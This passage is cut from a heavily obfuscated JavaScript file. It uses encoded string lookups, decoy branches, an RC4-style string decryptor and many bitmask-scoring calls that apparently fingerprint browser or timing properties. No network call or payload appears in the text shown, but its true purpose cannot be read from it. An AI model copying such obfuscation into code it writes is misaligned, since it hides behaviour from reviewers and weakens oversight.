ed,eP=0x0;ez[ei(0x99f)](eP,_0x36ed67[_0x352f23[0x25]])&&(eP%0x2==0x0||ez[ei(0x150)](eP,0x3e7));eP=ez[ei(0xa51)](ed=eP,0x1)){var et=ez[ei(0xa43)][ei(0x783)]('|'),eu=0x0;while(!![]){switch(et[eu++]){case'0':eF=ez[ei(0xd32)](eF+eA[eI=ez['EHTVH'](eI,0x1)%0x100],0x100);continue;case'1':eA[eI]=eA[eF];continue;case'2':eW=eA[eI];continue;case'3':eA[eF]=eW;continue;case'4':eH+=_0x55ed00[0x1a](ez[ei(0x92b)](_0xb36d10[_0x5bb967[0x23]](eP),eA[ez[ei(0xd32)](ez[ei(0x4cb)](eA[eI],eA[eF]),0x100)]));continue;}break;}}continue;case'5':return eH;}break;}}else return eC['xalAu'](eG,0xa)&&eC[ei(0x8a2)](eG,0xc);}),eE(0x10,ek,0x40,0x40000,0x40000000,function(){var ei=eU;return eC['eVwIW'](eC[ei(0x5ce)],eC['dggWm'])?eC['xYevn'](eG,0xc)&&eC[ei(0x7ff)](eG,0xe):eC[ei(0x8cb)](_0x442fa3,0x0)&&eC['WwNxe'](_0x36c690,0x2);},function(){var ei=eU;if(eC[ei(0x18f)](eC[ei(0xc68)],eC[ei(0x7a7)]))return eC['ZCiHf'](eG,0xe)&&eC[ei(0x5b2)](eG,0x10);else{var ez={'ZBsaB':function(eg,el){return eg!=el;},'tjsCi':function(eg,el){return eC['WurVC'](eg,el);},'XMknM':function(eg,el){var eI=ei;return eC[eI(0x8c6)](eg,el);},'QrPDF':function(eg,el){return eg%el;},'rLXvX':function(eg,el){return eg-el;},'GNPbI':function(eg,el){return eg-el;},'oGLrl':function(eg,el){var eI=ei;return eC[eI(0xc41)](eg,el);},'nOOPR':function(eg,el){var eI=ei;return eC[eI(0x222)](eg,el);}};return++_0x1510d6,eC[ei(0x6dd)](_0x4e6776,_0xa889a1)?_0x29babb:(function(){var eg=ei;return _0x33f5ca=_0x54c778,_0x4ed6a8++,ez[eg(0xc5d)](ez[eg(0xc5c)](ez[eg(0x694)](_0x4b8c52,_0x4b4e8a)[_0x261ffe[0x26]](ez[eg(0x694)](_0x4f9531,0xf)),0xa),0x0)&&ez[eg(0xbee)](+new _0x3b655e[0x11](),_0xc15659[eg(0xcc2)][_0x4d120a[0x0]])<_0x47b659*0xb5?(_0x1af3dd=ez[eg(0xd35)](!_0x286f12,!_0x51ae33)||!_0x3c40c3?_0x174242:_0x2a4f04,(function(){var el=eg;return ez[el(0xc5d)](ez[el(0x845)](ez[el(0x694)](_0x486fea[0x17](_0x2cbd35[0xf],_0x5a6378[0x28])[_0x3c2232[0x21]][_0x2f09d5[0x28]],_0x1ae960)[_0x350ce4[0x26]](0x9),0x28),0x0)?(_0x1f8651=_0x298578?_0x3655da:_0x52465e,_0x688a78):_0x5b2826[0x2a](ez[el(0xbe8)](_0x9dbd8f,_0x2f1e04));}())):_0x3831e0[0x2a](ez['nOOPR'](_0xdd970d,_0x23ab56[_0x5edf86[0x1e]]));}());}}),eC[eU(0x5ff)](eE,0x0,Q,0x10000000,0x40000000,0x2000,function(){var ei=eU;return eC[ei(0x491)](eC[ei(0xab3)],eC[ei(0xab3)])?eC['WzaBU'](eG,0x10)&&eC[ei(0xdbe)](eG,0x12):eC[ei(0x491)](_0x327f45[eC['oRsrk'](_0x12423f,0x12c,ei(0xaf7))][eC['reVnK'](_0xaefbb5,0x62,eC[ei(0x4c0)])],0x2);},function(){var ei=eU;return eC[ei(0x9d0)](eG,0x12)&&eC['SCriL'](eG,0x14);}),eC['oKkqI'](eE,0x0,Q,0x80000,0x4000,0x4000000,function(){var ei=eU,ez={'pyrnv':eC['xnzsk'],'OWsHZ':function(eg,el,eI){var eW=eq;return eC[eW(0x863)](eg,el,eI);},'PgKhq':eC[ei(0x846)],'oSifk':eC['GokxK'],'UEuiH':ei(0x3ae),'stgki':eC['UuWWW'],'muJKC':ei(0x96a)};return eC[ei(0x18f)]('FrHXP',eC[ei(0xa52)])?_0x348d29[_0x1519ba(0x7a,ez['pyrnv'])][ez[ei(0x199)](_0x27ece6,0x8d,ez[ei(0x2ac)])](_0x13077c[_0x425ad5(0xeb,ez[ei(0x3d8)])][ez[ei(0x199)](_0x30b5d8,0x7e,ez[ei(0xa3e)])],_0x3849d1(0xfa,ez[ei(0xd70)]))[ez['OWsHZ'](_0x111924,0x11e,ez[ei(0x325)])]:eG%0x2>0x0;},function(){var ei=eU;return eC[ei(0x18f)](eC['NozoW'],'EitBa')?eC[ei(0x997)](_0x28ccb0,0x1):eC[ei(0x2e7)](eG,q);}),eC[eU(0x71c)](eE,0xe,Q,-0x80000000,0x4000000,0x2000,function(){return eQ>=0x0&&eQ<0x2;},function(){var ei=eU;return eC['kVBvX']!==eC[ei(0x2af)]?eC[ei(0x18b)](_0x33b696,0x12)&&eC[ei(0xa23)](_0xf4faa6,0x14):eC[ei(0x38b)](eQ,0x2)&&eC['NZWEt'](eQ,0x4);}),eC[eU(0x4e2)](eE,0x0,Q,0x40000,0x20,0x8,function(){var ei=eU;if(eC[ei(0x160)](eC['Gmksv'],eC[ei(0x9ed)]))_0x4ecb29(_0x5d814a);else return eC[ei(0x9d0)](eQ,0x4)&&eC[ei(0x4b9)](eQ,0x6);},function(){var ei=eU;return eC[ei(0x18b)](eQ,0x6)&&eC['StrXz'](eQ,0x8);}),eC[eU(0x5ff)](eE,0x0,Q,0x100,0x8000000,0x10000,function(){var ei=eU;if(eC[ei(0xba3)](eC[ei(0xab5)],eC['iWXmX']))return eC[ei(0xb48)](eQ,0x8)&&eC['Ircgi'](eQ,0xa);else _0x8586c4=_0x4970f1[0x6][_0x4c77ca[0xb]](_0x3b98d1)[_0x22c211[0xe]]();},function(){var ei=eU,ez={'DHKGM':function(eg,el){var eI=eq;return eC[eI(0x241)](eg,el);}};return eC[ei(0xba3)](eC[ei(0x55b)],eC[ei(0x55b)])?ez[ei(0x472)](_0x3b1b2c,0x10)&&_0x347c93<0x12:eC['kPupk'](eQ,0xa)&&eC['jQZZS'](eQ,0xc);}),eC[eU(0x840)](eE,0xb,Q,0x2,0x200000,0x8000,function(){var ei=eU;return eC[ei(0x35f)](ei(0x54d),eC[ei(0x8aa)])?eC['lOXWV'](_0x4a2e52,0x10)&&_0x2f1f11<0x12:eC[ei(0xd93)](eQ,0xc)&&eC[ei(0x4b9)](eQ,0xe);},function(){var ei=eU;return eC[ei(0x494)](eC['reenz'],eC[ei(0xbce)])?eC[ei(0x129)](eQ,0xe)&&eC[ei(0x4b9)](eQ,0x10):eC[ei(0x434)](_0x30f653,eC['ypnWt'](_0x26343f,0x3e),_0x1e0b85);}),eC['xUPUX'](eE,0x8,Q,0x200,0x40000,0x8,function(){var ei=eU;return eC[ei(0xb1e)]===eC['byKNy']?(_0x231c53[ei(0xcc2)][_0x276f70[ei(0xcc2)][_0x566a2b][0x0]]=+new _0x1a0f05['prototype'][_0x229258][0x11](),_0x5317ed[_0x8e95c9]):eC[ei(0xd93)](eQ,0x10)&&eQ<0x12;},function(){var ei=eU,ez={'ysyxu':function(eg,el){var eI=eq;return eC[eI(0xc2a)](eg,el);},'sRJKM':function(eg,el){var eI=eq;return eC[eI(0x6d8)](eg,el);}};return eC[ei(0xba3)](eC[ei(0xd51)],eC[ei(0xd51)])?ez[ei(0x828)](_0x51070c,0xc)&&ez[ei(0x695)](_0x3225d5,0xe):eC[ei(0x447)](eQ,0x12)&&eC[ei(0x7ff)](eQ,0x14);}),eC[eU(0x71c)](eE,0x12,ek,0x40000,0x4000000,0x8000000,function(){var ei=eU,ez={'uJAzR':function(eI,eW){var eA=eq;return eC[eA(0xe1d)](eI,eW);},'ezrdR':function(eI,eW,eA){return eC['xggyH'](eI,eW,eA);},'ZpJxZ':eC[ei(0xca1)],'XngCf':eC[ei(0x4e7)],'qRNLs':'%DzZ','Fqfvr':function(eI,eW,eA){var eF=ei;return eC[eF(0x3db)](eI,eW,eA);},'CIiqT':eC[ei(0xa0a)]};if(eC[ei(0xe3c)]('lvuWD',eC[ei(0xccb)])){for(var eg='',el=0x0;ez[ei(0xd05)](el,_0xb94745[ez[ei(0x8d5)](_0x3c8c02,0x77,ez[ei(0x113)])]);el++)eg+=_0x1e2c49[ez['ezrdR'](_0x5ad233,0xcd,ez[ei(0x7a1)])][_0xe4ee18(0x104,ei(0x359))](_0x41097d[ez[ei(0x8d5)](_0x1e063d,0xc2,ez[ei(0x83a)])](_0x2087e9[el],+_0x393d38[ez['Fqfvr'](_0x152789,0xcd,ez['XngCf'])][_0x1bffff(0x104,ez[ei(0x6bb)])](0x31,0x36)));return eg;}else return eC[ei(0x997)](eC[ei(0xbef)](eQ,0x2),0x0);},function(){var ei=eU,ez={'nHCug':function(eg,el){var eI=eq;return eC[eI(0x688)](eg,el);}};return eC[ei(0xafc)](eC[ei(0x3af)],eC['ZzFui'])?(_0x32dba3[0x2a](),ez[ei(0xcd0)](_0x2e9dd0,_0x1252d1)):eC[ei(0x5b5)](eQ,q);});}()),(function(){var eU=jH,eC={'hjVws':eU(0x3ad),'qNUrg':function(ez,eg,el){return ez(eg,el);},'eTCqD':eU(0x348),'IuvLv':function(ez){return ez();},'kLFKy':function(ez,eg,el){return ez(eg,el);},'ekpDW':eU(0xc16),'iVxOA':function(ez,eg,el){return ez(eg,el);},'sViNr':'wIOE','vDEYd':function(ez,eg,el){return ez(eg,el);},'Zuogg':function(ez,eg){return ez===eg;},'JCRFC':'kLxiu','nDTHw':function(ez,eg){return ez>=eg;},'HQEJQ':function(ez,eg){return ez<eg;},'BrjjW':eU(0xc61),'RVelT':function(ez,eg){return ez>=eg;},'RTDZj':function(ez,eg){return ez>eg;},'HAtVF':eU(0xb4a),'hShYC':eU(0x1a9),'Zlwtx':'PNtfB','uXtcP':function(ez,eg){return ez<eg;},'Fiwfw':function(ez,eg){return ez>=eg;},'YeIyG':function(ez,eg){return ez<eg;},'glOjv':function(ez,eg){return ez!==eg;},'JhRzF':eU(0xc87),'KCTtH':eU(0x107),'vVvat':function(ez,eg){return ez===eg;},'gUnBJ':'OSFYR','nOrQb':function(ez,eg){return ez(eg);},'aKsci':function(ez,eg){return ez!==eg;},'uGIAS':'Hwwlk','vgtLY':eU(0x8a3),'HNjAG':function(ez,eg,el){return ez(eg,el);},'wNLEr':eU(0xd9e),'UYiGo':function(ez,eg){return ez>eg;},'tNfvs':eU(0x296),'GaLaU':function(ez,eg,el){return ez(eg,el);},'midzQ':function(ez,eg,el){return ez(eg,el);},'DYLyJ':eU(0x677),'ulYxv':'rNKbY','yoYwn':'FaeaW','dTdGh':function(ez,eg){return ez>=eg;},'whSRr':function(ez,eg){return ez<eg;},'eFcBi':function(ez,eg){return ez%eg;},'WQJjJ':eU(0x39b),'MtSjz':function(ez,eg){return ez>=eg;},'sjmvl':eU(0xd9f),'fuJfB':function(ez,eg,el){return ez(eg,el);},'BRxVs':function(ez,eg,el){return ez(eg,el);},'VIxBV':function(ez,eg){return ez!==eg;},'raCaH':'dHLdT','zxELl':function(ez,eg){return ez<eg;},'gUEgY':function(ez,eg){return ez>eg;},'THJXt':function(ez,eg,el){return ez(eg,el);},'hODun':eU(0x40e),'XQOAh':eU(0xa7f),'CUymk':function(ez,eg){return ez%eg;},'teoHe':function(ez,eg,el,eI,eW,eA,eF){return ez(eg,el,eI,eW,eA,eF);},'mPeiP':eU(0xdd0),'KyTrg':function(ez,eg){return ez!==eg;},'pbHHh':eU(0x5d0),'SeohD':eU(0x619),'FmqRH':function(ez,eg){return ez>=eg;},'qwRqQ':function(ez,eg,el){return ez(eg,el);},'Hzrgd':'UyA5','rEwPv':eU(0x85d),'KQKPx':function(ez,eg,el){return ez(eg,el);},'pyyLh':eU(0x97e),'cFRCD':eU(0xb2d),'bOcLp':eU(0xdac),'PgTcB':function(ez,eg){return ez^eg;},'IjaHO':function(ez,eg){return ez%eg;},'PDUIi':function(ez,eg){return ez+eg;},'qHQrz':function(ez,eg){return ez+eg;},'DdGsv':'uTbZW','SQIdJ':eU(0x4be),'WADYb':function(ez,eg){return ez>=eg;},'pcqOm':function(ez,eg){return ez<eg;},'HFLpV':function(ez,eg){return ez-eg;},'KHeGO':function(ez,eg){return ez+eg;},'LBcfY':eU(0x80b),'KjALR':eU(0xe47),'FnjGU':function(ez,eg){return ez>=eg;},'mjDLw':function(ez,eg){return ez<eg;},'OKJUy':eU(0x8de),'JxYfZ':'GRiKd','iesad':eU(0x335),'UsuiO':eU(0xc33),'RuGCY':function(ez,eg){return ez===eg;},'BYgDC':function(ez,eg,el){return ez(eg,el);},'CVhPL':eU(0xa4f),'XAbpV':function(ez,eg){return ez in eg;},'xbobq':function(ez,eg,el){return ez(eg,el);},'BLEZi':eU(0xa3f),'YOjct':function(ez,eg,el){return ez(eg,el);},'caTZE':eU(0x458),'QounP':function(ez,eg){return ez/eg;},'rwzlJ':function(ez,eg,el){return ez(eg,el);},'nodZo':function(ez,eg,el,eI,eW,eA,eF,eH){return ez(eg,el,eI,eW,eA,eF,eH);},'SwEsY':function(ez,eg,el,eI,eW,eA,eF,eH){return ez(eg,el,eI,eW,eA,eF,eH);},'lpvuA':function(ez,eg){return ez in eg;},'lDaoo':eU(0xa2f),'ObBeF':function(ez,eg,el){return ez(eg,el);},'HWlvk':'Olg@','RaByq':function(ez,eg,el,eI,eW,eA,eF,eH){return ez(eg,el,eI,eW,eA,eF,eH);}},eG,eQ=eC[eU(0x925)](jP,0x131,eU(0xbf3))+jP(0xc1,eC[eU(0x1a8)]),ei=q;try{jj&&eC['XAbpV'](eC[eU(0x146)](jP,0x98,eC['BLEZi']),jj)&&typeof jj[jP(0x98,eC[eU(0x2f0)])][eQ]===Y&&(ei=Z[eC[eU(0x579)](jP,0xa8,eU(0xd72))][eC['YOjct'](jP,0x99,eC[eU(0x27e)])](eC[eU(0x779)](eC['QounP'](jj[eC[eU(0x8f3)](jP,0x98,eU(0xa3f))][eQ],0x3e8)/0x3e8,0x3e8)));}catch(ez){}eC[eU(0xc11)](eE,0x7,Q,0x40,0x40000,0x800,function(){var eg=eU;if(eC[eg(0xdf2)](eC[eg(0xd0d)],eC[eg(0xd0d)]))return eC[eg(0x61f)](ei,0x0)&&eC[eg(0x76e)](ei,0x2);else throw _0x7ce738=_0x47a8ef[_0x2a4b18(0x7a,eC[eg(0x174)])][eC[eg(0x758)](_0x362a41,0xf4,eC[eg(0x7e8)])](eC[eg(0xa7b)](_0x4273d3)),_0x31f594[eC[eg(0x312)](_0xc44979,0xc4,eC[eg(0x488)])][eC[eg(0x5a0)](_0x4c7032,0x67,eC[eg(0x625)])](eC[eg(0xa7b)](_0x276a39),_0x217074[eC['kLFKy'](_0x500294,0x7a,eg(0x3ad))][eC[eg(0x961)](_0x736912,0x126,eg(0xaa9))](_0x3ff224())),eC[eg(0xa7b)](_0x3f7b84),new _0x669d7[(_0x4e0d2f(0x122,eg(0xe05)))]();},function(){var eg=eU;return eC['BrjjW']===eC['BrjjW']?eC[eg(0x3ed)](ei,0x2)&&ei<0x4:(_0x5977f4['prototype'][_0x224415[eg(0xcc2)][_0x351614][0x0]]=+new _0x141610[(eg(0xcc2))][_0x26a457][0x12](),_0x5cc01e[_0x260d96]);}),eC[eU(0xc11)](eE,0x9,ek,0x8000000,0x200,0x10,function(){var eg=eU,el={'rHeXH':function(eI,eW){return eC['RTDZj'](eI,eW);}};return eC['Zuogg'](eC[eg(0x6ff)],eC[eg(0x702)])?el[eg(0xe1e)](_0x3040ae,0x1):ei>=0x4&&ei<0x6;},function(){var eg=eU;return eC['Zlwtx']!==eg(0xd0b)?eC[eg(0xdf2)](_0x125550,_0xfddcfa):eC[eg(0x61f)](ei,0x6)&&eC['uXtcP'](ei,0x8);}),eE(0xb,Q,0x10000000,0x400,0x20,function(){var eg=eU;return eC['glOjv'](eC[eg(0x180)],eC[eg(0x83c)])?eC[eg(0x61f)](ei,0x8)&&ei<0xa:eC[eg(0x7f6)](_0x3a9da0,0x0)&&eC['YeIyG'](_0x4a908e,0x2);},function(){var eg=eU,el={'EzjLc':function(eI,eW){var eA=eq;return eC[eA(0xe0e)](eI,eW);}};return eC[eg(0xdf2)](eC[eg(0x201)],eC[eg(0x201)])?eC[eg(0x61f)](ei,0xa)&&eC['YeIyG'](ei,0xc):el['EzjLc'](_0x3e6966,0x7);}),eC[eU(0xc11)](eE,0xa,ek,0x40,0x1000000,0x20000000,function(){var eg=eU,el={'vJvUH':function(eI,eW){var eA=eq;return eC[eA(0xbd5)](eI,eW);}};return eC[eg(0x55e)](eC[eg(0x67f)],eC[eg(0x67f)])?el[eg(0xd61)](_0x109963,_0x497f8a):eC['RVelT'](ei,0xc)&&eC[eg(0x76e)](ei,0xe);},function(){var eg=eU;if(eC[eg(0x55e)](eC[eg(0x2bd)],eC[eg(0x962)]))return eC[eg(0x669)](ei,0xe)&&eC[eg(0x95a)](ei,0x10);else{var el,eI,eW=_0x1926db[eC[eg(0x312)](_0x426697,0x120,eC[eg(0x397)])](eC[eg(0xc1c)](_0x41f90b,0xf8,eC[eg(0x268)]));if(eC[eg(0x5e0)](eW,-0x1)&&(el=_0x55ae9b[_0xa2c9bc(0x120,eC[eg(0x397)])](eC['kLFKy'](_0x25e6e9,0x97,eC[eg(0x772)]),eW),el>-0x1&&(eI=_0x24998a[eC['GaLaU'](_0x1c1bed,0x120,eC[eg(0x397)])](eC[eg(0x20c)](_0x30921d,0xc5,eC[eg(0xda6)]),el),eI>-0x1)))return _0x542fc0;}}),eE(0xb,Q,0x80000,0x8000000,0x40000000,function(){var eg=eU;return eC[eg(0x55e)](eg(0x39b),eC[eg(0x6f1)])?eC[eg(0xd86)](eC[eg(0x919)](_0x3ebbb4,0x2),0x0):eC[eg(0x7fc)](ei,0x10)&&ei<0x12;},function(){var eg=eU,el={'OScBA':function(eI,eW){var eA=eq;return eC[eA(0xe0e)](eI,eW);},'MefsJ':function(eI,eW,eA){return eI(eW,eA);},'OrlYL':eC[eg(0xd5a)],'TeDmW':eg(0xcda),'vpFTx':function(eI,eW){return eI===eW;},'taItu':function(eI,eW){return eI+eW;},'PJxzB':function(eI,eW,eA){var eF=eg;return eC[eF(0x903)](eI,eW,eA);},'nZYSd':function(eI,eW,eA){return eC['BRxVs'](eI,eW,eA);}};return eC[eg(0x972)](eC[eg(0x5ac)],eC['raCaH'])?el[eg(0xc8c)](_0x4bf8d4[el[eg(0x56d)](_0x4545c2,0xa1,el[eg(0x898)])],_0x17f3e8[el[eg(0x56d)](_0x947fc2,0xd2,el[eg(0x1b7)])])&&el[eg(0x163)](el[eg(0x632)](_0x5c824e[el[eg(0x45f)](_0x235e70,0xd2,eg(0xcda))],_0x1b6a86[el[eg(0x79e)](_0x2094a4,0xa1,el[eg(0x898)])]),0x0):eC[eg(0x669)](ei,0x12)&&eC[eg(0x746)](ei,0x14);}),eC['SwEsY'](eE,0x0,Q,0x1000,0x200000,0x400000,function(){var eg=eU;return eC[eg(0x972)]('caTkF',eC['XQOAh'])?eC['gUEgY'](_0x20b2bc[eC['HNjAG'](_0x1d22c9,0x120,eC['vgtLY'])](eC[eg(0x15b)](_0x380c55,0xb9,eC[eg(0x83e)])),-0x1):eC[eg(0x5e0)](eC['CUymk'](ei,0x2),0x0);},function(){return ei===q;}),eG=j9&&eC['lpvuA'](eC[eU(0xa94)](jP,0x130,eC[eU(0x1cc)]),j9)?j9[jP(0x130,eC['lDaoo'])][eC[eU(0xcc9)](jP,0x77,eC[eU(0xa3c)])]:q,eC[eU(0xc60)](eE,0xd,Q,0x10000,0x10,0x1000000,function(){var eg=eU,el={'LatzA':function(eI,eW,eA,eF,eH,ed,eP){var et=eq;return eC[et(0x246)](eI,eW,eA,eF,eH,ed,eP);}};if(eC['mPeiP']===eC[eg(0xb19)])return eG>=0x0&&eC[eg(0x5c0)](eG,0x2);else el['LatzA'](_0x4442f9,0xf,_0x461c79,0x40000,0x400,0x10000,_0x2a051f);},function(){var eg=eU;return eC[eg(0x277)](eC[eg(0x513)],eC[eg(0x311)])?eC[eg(0x6da)](eG,0x2)&&eC['YeIyG'](eG,0x4):_0x5d835d>0x1;}),eC[eU(0xbc9)](eE,0x2,Q,0x100,0x2,0x4,function(){var eg=eU,el={'XHdzi':function(eI,eW,eA){return eC['qwRqQ'](eI,eW,eA);},'HDbja':eC[eg(0x174)],'ktuek':eC[eg(0xba4)],'GmnCt':eC[eg(0x6f0)],'FcmIw':'q0BS','LcPFT':function(eI,eW,eA){return eC['KQKPx'](eI,eW,eA);},'rKEtl':eg(0x270),'ajZmF':eC[eg(0x2be)]};return eC['KyTrg'](eC[eg(0xb3a)],eC[eg(0xb3a)])?_0x304b71[el[eg(0xb8a)](_0x32ddb3,0x7a,el[eg(0x38a)])][_0x92ef94(0x8d,el[eg(0xae4)])](_0x22dd82[el[eg(0xb8a)](_0x481d28,0xc9,el[eg(0x55f)])][el['XHdzi'](_0x346655,0x7e,el['FcmIw'])],el[eg(0x9df)](_0x87ee97,0xde,el[eg(0x240)]))[el[eg(0xb8a)](_0xffeed7,0x84,el[eg(0xa5a)])]:eC[eg(0x7f6)](eG,0x4)&&eG<0x6;},function(){var eg=eU;if(eC['VIxBV'](eC['DdGsv'],eC[eg(0xa3d)]))return eC[eg(0x88e)](eG,0x6)&&eC[eg(0x11b)](eG,0x8);else{var el=eC['bOcLp'][eg(0x783)]('|'),eI=0x0;while(!![]){switch(el[eI++]){case'0':_0x7afe19=_0x7e5dfa[_0x1dfc71];continue;case'1':_0x358a97[_0xc6885d]=_0x55fc91;continue;case'2':_0x57d16b+=_0xcc7a5b[0xb](eC[eg(0x3d9)](_0xe338ba[_0x19766f[0x26]](_0xbb74e9),_0x2125b3[eC['IjaHO'](eC[eg(0x4dc)](_0x5c54e8[_0xf88499],_0x3d0102[_0x55ffb4]),0x100)]));continue;case'3':_0x2c510a[_0x1b77ae]=_0x5175d7[_0x3dbe37];continue;case'4':_0x25a886=eC[eg(0x4dc)](_0x3349c0,_0x5953a4[_0xba7ea8=eC[eg(0xc78)](eC[eg(0x582)](_0x165115,0x1),0x100)])%0x100;continue;}break;}}}),eC[eU(0xbc9)](eE,0x1,Q,0x4000000,0x100000,0x200000,function(){var eg=eU,el={'xkElp':function(eI,eW){var eA=eq;return eC[eA(0x382)](eI,eW);},'EBaqP':function(eI,eW){var eA=eq;return eC[eA(0x389)](eI,eW);},'Ewcnz':function(eI,eW){return eI*eW;}};if(eC[eg(0x8a6)](eC[eg(0x26f)],eC['KjALR']))return eC[eg(0x6d3)](eG,0x8)&&eC[eg(0x76e)](eG,0xa);else _0x51bdab[eg(0x643)](_0x4a5a52[eg(0xad0)](el['xkElp'](el['EBaqP'](el['Ewcnz'](_0xa0be1a[eg(0xa6a)](_0x1acb58)['charCodeAt'](0x0),0x4),0x70),0x4)));},function(){var eg=eU;return eC[eg(0xdf2)](eC[eg(0x63d)],eC[eg(0x5eb)])?_0x121d12>=0x2&&eC[eg(0x4d9)](_0x18e4dc,0x4):eC[eg(0x61f)](eG,0xa)&&eC['zxELl'](eG,0xc);}),eC[eU(0xc60)](eE,0xc,ek,0x10000000,0x200000,0x100000,function(){var eg=eU;return eC[eg(0x784)]!==eC[eg(0x784)]?eC[eg(0xb53)]:eC['eFcBi'](eG,0x2)>0x0;},function(){return eC['RuGCY'](eG,q);});}()),(function(){var eU=jH,eC={'dkEjw':function(ei,ez){return ei>=ez;},'xtSiS':function(ei,ez){return ei===ez;},'WfwHL':eU(0x7fe),'mriEO':eU(0xded),'TfuIK':function(ei,ez){return ei<ez;},'zrzPw':function(ei,ez){return ei>=ez;},'BMSvx':eU(0x74d),'XkryA':function(ei,ez){return ei>=ez;},'UOXZi':function(ei,ez){return ei+ez;},'hXgFf':function(ei,ez){return ei+ez;},'hqJbI':function(ei,ez){return ei===ez;},'rxNyC':eU(0x352),'ScfzJ':function(ei,ez){return ei<ez;},'fPBsX':function(ei,ez,eg){return ei(ez,eg);},'bEKTB':eU(0x7b5),'bkqrO':eU(0x278),'tbzxx':function(ei,ez){return ei<ez;},'xDAeY':function(ei,ez){return ei!==ez;},'bylBA':'Ngpgs','SAQjt':function(ei,ez){return ei<ez;},'PlsGV':eU(0x564),'HDlHe':eU(0x6f5),'UBjzS':'gYRAb','cRvYk':function(ei,ez){return ei>=ez;},'RBLAJ':function(ei,ez,eg){return ei(ez,eg);},'YbzyC':eU(0x3ae),'xbeFg':eU(0x973),'jxHEq':function(ei,ez,eg){return ei(ez,eg);},'PZtrH':eU(0x3ad),'WmhIg':function(ei,ez,eg){return ei(ez,eg);},'MNakz':eU(0xdbd),'lYYzO':function(ei,ez){return ei>=ez;},'TLOhp':function(ei,ez){return ei<ez;},'VDTon':function(ei,ez){return ei===ez;},'PsTvY':eU(0xca2),'ACRvI':function(ei,ez){return ei>=ez;},'ZpXxC':function(ei,ez,eg){return ei(ez,eg);},'rewRB':eU(0x342),'psAkz':eU(0x5fc),'tXTPJ':function(ei,ez){return ei===ez;},'mWTiM':'sPMBd','Kebrm':eU(0x2ca),'IMKEJ':'wSahC','uBpeP':function(ei,ez){return ei>ez;},'lzyXk':function(ei,ez){return ei%ez;},'EGdDI':function(ei,ez,eg){return ei(ez,eg);},'wXLyQ':eU(0x48f),'Xyryx':function(ei,ez){return ei===ez;},'vmKvZ':eU(0x1ab),'AKFwb':eU(0xe4c),'HShra':function(ei,ez){return ei!==ez;},'nvikg':eU(0x482),'wHCGs':function(ei,ez,eg){return ei(ez,eg);},'aHFhO':function(ei,ez,eg){return ei(ez,eg);},'adwpM':eU(0x57a),'XESih':function(ei,ez,eg){return ei(ez,eg);},'lddez':eU(0xdf1),'covlB':eU(0x96a),'QjNnO':function(ei,ez){return ei===ez;},'AXOwC':eU(0x4e9),'xudmU':eU(0x31b),'RIbmW':function(ei,ez){return ei-ez;},'yhRPD':function(ei,ez){return ei>=ez;},'bzzbJ':function(ei,ez){return ei<ez;},'KEwpq':function(ei,ez){return ei<ez;},'YtMZX':eU(0xaf7),'JlLuX':eU(0xd53),'Tcgrn':eU(0xdef),'HWorW':function(ei,ez){return ei>=ez;},'kEXkS':function(ei,ez){return ei<ez;},'SgvXo':eU(0x37b),'LFOEY':function(ei,ez,eg){return ei(ez,eg);},'SOeXH':'lfTlI','XeQUg':eU(0xc31),'fwuse':function(ei,ez){return ei>=ez;},'opdZH':function(ei,ez){return ei===ez;},'dCrNf':'IrffF','IdahI':function(ei,ez){return ei<ez;},'HaVrl':function(ei,ez){return ei!==ez;},'qBcSg':eU(0x7aa),'vWoGQ':'NOVCm','vcZSL':function(ei,ez){return ei in ez;},'hzYLs':'Q48i','MjJJS':function(ei,ez,eg){return ei(ez,eg);},'DPefN':eU(0x985),'HGIiT':'79gF','hNgLZ':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);},'zXlbi':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);},'ktjoK':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);},'FFpfN':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);},'PsKBQ':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);},'UefKj':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);},'ruCXd':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);}},eG=eC[eU(0x3a0)](eC[eU(0x7ce)](jP,0x70,eC[eU(0x229)]),j9)?j9[eC['LFOEY'](jP,0x70,eC['hzYLs'])][eC[eU(0x584)](jP,0x77,eC[eU(0x431)])]:q,eQ=eC['vcZSL'](jP(0xef,eC['HGIiT']),j9)?j9[eC[eU(0xbaa)](jP,0xef,eC[eU(0x3c7)])][eC[eU(0x191)](jP,0x77,eC[eU(0x431)])]:q;eC[eU(0xd3c)](eE,0xf,ek,0x80,0x1000,0x400000,function(){var ei=eU,ez={'KaaVz':function(eg,el){var eI=eq;return eC[eI(0x84c)](eg,el);},'hQpfU':function(eg,el){return eg<el;}};return eC['xtSiS'](eC[ei(0x89b)],eC['mriEO'])?ez[ei(0xaff)](_0x24482a,0x10)&&ez[ei(0x879)](_0x19fc5f,0x12):eC[ei(0x84c)](eG,0x0)&&eC['TfuIK'](eG,0x2);},function(){var ei=eU;return eC[ei(0xb1a)](eC[ei(0xb96)],ei(0x422))?eC[ei(0x86c)](_0x20f161,0x12)&&eC['TfuIK'](_0x1c690f,0x14):eC[ei(0x9b5)](eG,0x2)&&eC[ei(0x978)](eG,0x4);}),eC[eU(0x6f8)](eE,0xa,ek,0x2,0x10000000,0x800,function(){var ei=eU;if(eC[ei(0x5e3)](eC['rxNyC'],eC[ei(0x70f)]))return eG>=0x4&&eC[ei(0x978)](eG,0x6);else _0x4093b3+=eC['UOXZi'](_0x4462ca[0x1d],eC['hXgFf'](_0x4cce7b[0x1f],_0x413590[_0x566355[0x26]](_0x5b6d95)[_0x24077d[0x22]](0x10))['slice'](-0x2));},function(){var ei=eU;return eC[ei(0x86c)](eG,0x6)&&eC[ei(0xd43)](eG,0x8);}),eC['zXlbi'](eE,0x0,Q,0x200,0x2,0x100000,function(){var ei=eU,ez={'PbqqK':function(eg,el,eI){var eW=eq;return eC[eW(0x191)](eg,el,eI);},'hgpHb':eC[ei(0x9da)]};return eC[ei(0xb1a)](eC['bkqrO'],eC[ei(0x7cf)])?eG>=0x8&&eC[ei(0x978)](eG,0xa):_0x2ce8fd(_0x438318,ez[ei(0x3b4)](_0x511e44,0xac,ez['hgpHb']));},function(){var ei=eU,ez={'hxcOS':function(eg,el){var 